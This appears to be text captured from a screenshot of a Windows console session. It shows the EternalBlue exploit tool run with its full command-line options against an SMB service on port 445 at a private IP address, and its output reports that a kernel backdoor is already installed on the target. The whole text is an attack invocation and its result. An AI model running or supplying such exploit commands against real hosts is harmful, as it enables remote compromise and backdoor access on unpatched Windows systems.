 C:\Users\Administrator\Desktop\x86-Windows>Eternalblue-2.2.0.exe --TargetIp 192.
168.15.115 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort
 445 --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3 --GroomAll
ocations 12 --OutConfig outlog.txt
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 01                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000